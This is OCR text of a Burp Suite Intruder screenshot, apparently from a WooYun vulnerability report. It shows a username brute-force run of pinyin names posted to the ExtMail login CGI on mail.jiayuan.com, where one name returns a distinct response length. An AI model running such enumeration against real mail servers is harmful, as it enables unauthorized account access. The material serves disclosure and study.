 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3261 lichao 301 425
0 301 329 baseline request
2 liaiai 301 329
1 liai 301 329
4 liaiao 301 329
3 liaian 301 329
5 liaibai 301 329
6 liaibang 301 329
7 liaibao 301 329
8 liaibei 301 329
9 liaibiao 301 329
10 liaibin 301 329
Request Response
Raw Params Headers Hex
POST /extmail/cgi/index.cgi HTTP/1.1
Host: mail.jiayuan.com
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org
4111 of 930759